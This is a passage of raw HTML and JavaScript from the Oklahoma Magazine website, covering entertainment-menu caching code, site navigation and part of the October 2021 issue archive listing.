                            tmpObj.td_filter_value = 7599;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Canoes, Paddles and Water, Oh My!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Canoes, Paddles and Water, Oh My!\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" title=\"Canoes, Paddles and Water, Oh My!\">Canoes, Paddles and Water, Oh My!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6345;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Making Biographical Hay\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Making Biographical Hay\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" title=\"Making Biographical Hay\">Making Biographical Hay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\">Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Red Earth Festival\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Red Earth Festival\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" title=\"Red Earth Festival\">Red Earth Festival<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Year\u2019s Powwow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Year\u2019s Powwow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" title=\"A New Year\u2019s Powwow\">A New Year\u2019s Powwow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_102" id="tdi_103" data-td_block_id="tdi_102" data-td_filter_value="" href="https://okmag.com/blog/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_104" data-td_block_id="tdi_102" data-td_filter_value="7504" href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_105" data-td_block_id="tdi_102" data-td_filter_value="103" href="https://okmag.com/blog/category/entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_106" data-td_block_id="tdi_102" data-td_filter_value="8063" href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_107" data-td_block_id="tdi_102" data-td_filter_value="8047" href="https://okmag.com/blog/category/entertainment/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_108" data-td_block_id="tdi_102" data-td_filter_value="104" href="https://okmag.com/blog/category/entertainment/community/">Community</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_109" data-td_block_id="tdi_102" data-td_filter_value="7599" href="https://okmag.com/blog/category/entertainment/competition/">Competition</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_110" data-td_block_id="tdi_102" data-td_filter_value="6345" href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_111" data-td_block_id="tdi_102" data-td_filter_value="7501" href="https://okmag.com/blog/category/entertainment/dance/">Dance</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_112" data-td_block_id="tdi_102" data-td_filter_value="132" href="https://okmag.com/blog/category/entertainment/family/">Family</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_113" data-td_block_id="tdi_102" data-td_filter_value="7514" href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_114" data-td_block_id="tdi_102" data-td_filter_value="12547" href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_115" data-td_block_id="tdi_102" data-td_filter_value="8998" href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_116" data-td_block_id="tdi_102" data-td_filter_value="12901" href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_117" data-td_block_id="tdi_102" data-td_filter_value="101" href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_118" data-td_block_id="tdi_102" data-td_filter_value="273" href="https://okmag.com/blog/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_119" data-td_block_id="tdi_102" data-td_filter_value="12900" href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_120" data-td_block_id="tdi_102" data-td_filter_value="100" href="https://okmag.com/blog/category/entertainment/performances/">Performances</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_121" data-td_block_id="tdi_102" data-td_filter_value="1908" href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_122" data-td_block_id="tdi_102" data-td_filter_value="7579" href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_123" data-td_block_id="tdi_102" data-td_filter_value="102" href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_124" data-td_block_id="tdi_102" data-td_filter_value="77" href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_125" data-td_block_id="tdi_102" data-td_filter_value="12" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_126" data-td_block_id="tdi_102" data-td_filter_value="719" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_127" data-td_block_id="tdi_102" data-td_filter_value="329" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_128" data-td_block_id="tdi_102" data-td_filter_value="330" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_129" data-td_block_id="tdi_102" data-td_filter_value="328" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></div></div><div id=tdi_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/wrapping-joy/"  rel="bookmark" class="td-image-wrap " title="Wrapping Joy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wrapping Joy" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/Photo-Oct-24-2025-11-11-04-AM-scaled-e1764017738488-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/Photo-Oct-24-2025-11-11-04-AM-scaled-e1764017738488-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/wrapping-joy/"  rel="bookmark" title="Wrapping Joy">Wrapping Joy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/festivity-on-stage/"  rel="bookmark" class="td-image-wrap " title="Festivity on Stage" ><img class="entry-thumb" src="[data-uri]" alt="" title="Festivity on Stage" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/Lyric-Theatre-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/Lyric-Theatre-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/festivity-on-stage/"  rel="bookmark" title="Festivity on Stage">Festivity on Stage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-sports-heat-up/"  rel="bookmark" class="td-image-wrap " title="Winter Sports Heat Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Sports Heat Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/OKC-Blue-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/OKC-Blue-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-sports-heat-up/"  rel="bookmark" title="Winter Sports Heat Up">Winter Sports Heat Up</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-jolly-good-time/"  rel="bookmark" class="td-image-wrap " title="A Jolly Good Time" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Jolly Good Time" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/Downtown-in-December-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/Downtown-in-December-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-jolly-good-time/"  rel="bookmark" title="A Jolly Good Time">A Jolly Good Time</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://okmag.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://okmag.com/">
            <img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
            <span class="td-visual-hidden">Oklahoma Magazine</span>
        </a>
                </div>
                    </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://okmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2021" class="entry-crumb" href="https://okmag.com/blog/category/issues/2021/">2021</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">october</span></div></div>

                        <h1 class="entry-title td-page-title">october</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_131" data-td_block_id="tdi_130" href="https://okmag.com/blog/category/issues/2021/october-2021/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_132" data-td_block_id="tdi_130" href="https://okmag.com/blog/category/issues/2021/october-2021/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_133" data-td_block_id="tdi_130" href="https://okmag.com/blog/category/issues/2021/october-2021/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_134" data-td_block_id="tdi_130" href="https://okmag.com/blog/category/issues/2021/october-2021/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_135" data-td_block_id="tdi_130" href="https://okmag.com/blog/category/issues/2021/october-2021/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_136" data-td_block_id="tdi_130" href="https://okmag.com/blog/category/issues/2021/october-2021/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_137 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style></style><div id=tdi_137 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://okmag.com/blog/this-land-is-grand/"  rel="bookmark" class="td-image-wrap " title="This Land is Grand" ><img class="entry-thumb" src="[data-uri]" alt="" title="This Land is Grand" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/11/AdobeStock_199609285-534x462.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/11/AdobeStock_199609285-1068x474.jpeg" width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/this-land-is-grand/"  rel="bookmark" title="This Land is Grand">This Land is Grand</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://okmag.com/profile/bonnier/">Bonnie Rucker</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T09:29:00-05:00" >October 5, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://okmag.com/blog/the-fabric-of-a-city/"  rel="bookmark" class="td-image-wrap " title="The Fabric of a City" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Fabric of a City" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/COE_1803-265x198.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/COE_1803-530x396.jpeg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/the-fabric-of-a-city/"  rel="bookmark" title="The Fabric of a City">The Fabric of a City</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://okmag.com/blog/an-engaging-october/"  rel="bookmark" class="td-image-wrap " title="An Engaging October" ><img class="entry-thumb" src="[data-uri]" alt="" title="An Engaging October" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-23-at-9.55.59-AM-265x198.png" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-23-at-9.55.59-AM-530x396.png" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/an-engaging-october/"  rel="bookmark" title="An Engaging October">An Engaging October</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://okmag.com/blog/speakers-anime-and-haunted-trails/"  rel="bookmark" class="td-image-wrap " title="Speakers, Anime and Haunted Trails" ><img class="entry-thumb" src="[data-uri]" alt="" title="Speakers, Anime and Haunted Trails" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/Friday-edits-JPEGs_Vickie-Sanborn_10-18-2019-2-e1632943265534-265x198.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/Friday-edits-JPEGs_Vickie-Sanborn_10-18-2019-2-e1632943265534-530x396.jpeg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/speakers-anime-and-haunted-trails/"  rel="bookmark" title="Speakers, Anime and Haunted Trails">Speakers, Anime and Haunted Trails</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://okmag.com/blog/dance-and-broadway-merge/"  rel="bookmark" class="td-image-wrap " title="Dance and Broadway Merge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dance and Broadway Merge" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/PHOTO9-265x198.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/PHOTO9-530x396.jpeg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/dance-and-broadway-merge/"  rel="bookmark" title="Dance and Broadway Merge">Dance and Broadway Merge</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/adam-soltani/"  rel="bookmark" class="td-image-wrap " title="Adam Soltani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adam Soltani" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/3C_1658-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/3C_1658-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/adam-soltani/"  rel="bookmark" title="Adam Soltani">Adam Soltani</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/kayliecotten/">staff</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T13:39:30-05:00" >September 29, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
